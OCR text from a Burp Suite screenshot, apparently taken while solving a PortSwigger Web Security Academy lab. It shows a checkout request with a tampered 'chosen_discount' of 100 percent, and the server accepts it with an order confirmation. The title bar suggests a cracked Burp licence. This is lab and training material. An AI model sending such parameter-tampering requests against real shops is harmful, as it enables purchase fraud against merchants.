 Burp Suite Professional v2023.10.3.3 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Pro
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: https://0aae00e104213d4982527e60007d0084.web-se
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0aae00e104213d4982527e60007d0084.web-security-academy.net
3 Cookie: session=q9nM8MIHwnkyYVbZRNTFDfilfFHGqx9r
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aae00e104213d4982527e60007d0084.web-security-academy.net/cart
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 94
11 Origin: https://0aae00e104213d4982527e60007d0084.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
18 "chosen_discount":{
"percentage":100
},
19 "chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspe
Reques
Reques
Reques
Reques
Respon